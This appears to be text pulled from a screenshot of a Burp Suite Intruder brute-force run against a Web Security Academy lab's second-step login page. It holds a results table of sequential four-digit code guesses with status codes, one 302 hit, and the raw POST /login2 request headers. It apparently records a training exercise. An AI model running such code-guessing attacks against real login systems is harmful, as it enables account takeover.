 Request Payload Status code Error Timeout Length Comment
2094 2093 200 6186
0 400 152
1850 1849 400 142
1868 1867 400 269
1923 1922 400 182
2088 2087 400 142
1240 1239 302 188
1 0000 200 3181
2 0001 200 3521
3 0002 200 3181
4 0003 200 3521
5 0004 200 3181
6 0005 200 3521
7 0006 200 3181
8 0007 200 3521
9 0008 200 3181
10 0009 200 3521
11 0010 200 3181
12 0011 200 3521
13 0012 200 3181
14 0013 200 3521
15 0014 200 3181
16 0015 200 3521
Request Response
Pretty Raw Hex Hackvertor
1 POST /login2 HTTP/2
2 Host: 0a23004904876775841b1df5005100c6.web-security-academy.net
3 Cookie: session=UchmgNlta3aPQAysedgO3wMqr5vGXsJa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0a23004904876775841b1df5005100c6.web-security-academy.net
11 Referer: https://0a23004904876775841b1df5005100c6.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
Search
2094 of 10000